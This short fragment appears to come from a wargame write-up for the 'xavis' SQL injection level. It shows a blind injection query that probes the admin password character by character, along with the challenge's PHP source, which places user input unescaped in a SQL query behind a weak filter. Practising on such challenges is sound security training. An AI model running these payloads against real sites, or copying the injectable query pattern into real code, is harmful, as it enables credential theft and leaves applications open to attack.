 query : select id from prob_xavis where id='admin' and pw='' or id='admin' and pw=ascii(substr(pw,1,1))=65-- -'
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/regex|like/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("xavis");
  highlight_file(__FILE__);
?>